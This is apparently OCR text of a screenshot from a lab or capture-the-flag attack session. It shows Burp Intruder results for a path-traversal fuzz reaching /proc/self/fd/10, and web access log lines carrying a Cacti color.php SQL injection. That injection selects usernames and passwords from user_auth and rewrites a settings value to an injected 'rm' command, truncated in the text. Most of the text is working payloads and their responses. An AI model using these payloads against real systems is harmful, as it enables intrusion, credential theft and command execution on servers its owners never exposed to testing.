 2 burp-St...
File Incl...
~/Deskt...
404 Not...
3 qterminal
monitors
(2824) ...
12:09:05
Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
642 ../../../../../../../../../../../../../../pro... 200 166
643 ../../../../../../../../../../../../../../../pr... 200 166
644 ../../../../../../../../../../../../../../../../... 200 166
645 ../../../../../../../../../../../../../../../../... 200 166
646 ../../../../../../../../../../../../../../../../... 200 166
647 /proc/self/fd/10 200 8216
648 ../proc/self/fd/10 200 8216
649 ../../proc/self/fd/10 200 8216
650 ../../../proc/self/fd/10 200 8216
651 ../../../../proc/self/fd/10 200 8216
652 ../../../../../proc/self/fd/10 200 8216
653 ../../../../../../proc/self/fd/10 200 8216
654 ../../../../../../../proc/self/fd/10 200 8216
655 ../../../../../../../../proc/self/fd/10 200 8216
656 ../../../../../../../../../proc/self/fd/10 200 8216
Request Response
Pretty Raw Render \n Actions
47 10.10.14.12 - - [22/Sep/2021:04:27:12 +0000] "GET /cacti/color.php?action=export&header=false&filter=1')+UNION+SELECT+1,username,password,4,5,6,7+from+user_auth;update+settings+set+value='rm%
48 10.10.14.12 - - [22/Sep/2021:04:25:59 +0000] "GET /cacti/host.php?action=reindex HTTP/1.1" 302 696
49 10.10.14.12 - - [22/Sep/2021:04:29:19 +0000] "GET /cacti/index.php HTTP/1.1" 200 4917
50 10.10.14.12 - - [22/Sep/2021:04:29:19 +0000] "POST /cacti/index.php HTTP/1.1" 302 675
51 10.10.14.12 - - [22/Sep/2021:04:29:19 +0000] "GET /cacti/index.php HTTP/1.1" 200 6124
52 10.10.14.12 - - [22/Sep/2021:04:29:20 +0000] "GET /cacti/color.php?action=export&header=false&filter=1')+UNION+SELECT+1,username,password,4,5,6,7+from+user_auth;update+settings+set+value='rm%
53 10.10.14.12 - - [22/Sep/2021:04:27:12 +0000] "GET /cacti/host.php?action=reindex HTTP/1.1" 302 696
54 10.10.14.12 - - [22/Sep/2021:04:31:01 +0000] "GET /cacti/index.php HTTP/1.1" 200 4917
55 10.10.14.12 - - [22/Sep/2021:04:31:01 +0000] "POST /cacti/index.php HTTP/1.1" 302 675
56 10.10.14.12 - - [22/Sep/2021:04:31:02 +0000] "GET /cacti/index.php HTTP/1.1" 200 6123
57 10.10.14.12 - - [22/Sep/2021:04:31:02 +0000] "GET /cacti/color.php?action=export&header=false&filter=1')+UNION+SELECT+1,username,password,4,5,6,7+from+user_auth;update+settings+set+value='rm%
58 10.10.14.12 - - [22/Sep/2021:04:29:20 +0000] "GET /cacti/host.php?action=reindex HTTP/1.1" 302 696
59 10.10.14.12 - - [22/Sep/2021:04:31:02 +0000] "GET /cacti/host.php?action=reindex HTTP/1.1" 302 696
60 10.10.14.12 - - [22/Sep/2021:04:33:20 +0000] "GET /cacti/index.php HTTP/1.1" 200 4916
61 10.10.14.12 - - [22/Sep/2021:04:33:21 +0000] "POST /cacti/index.php HTTP/1.1" 302 675
62 10.10.14.12 - - [22/Sep/2021:04:33:21 +0000] "GET /cacti/index.php HTTP/1.1" 200 6125
63 10.10.14.12 - - [22/Sep/2021:04:33:21 +0000] "GET /cacti/color.php?action=export&header=false&filter=1')+UNION+SELECT+1,username,password,4,5,6,7+from+user_auth;update+settings+set+value='rm%
64 10.10.14.12 - - [22/Sep/2021:04:33:22 +0000] "GET /cacti/host.php?action=reindex HTTP/1.1" 302 696
65
? Search... 0 matches
731 of 9513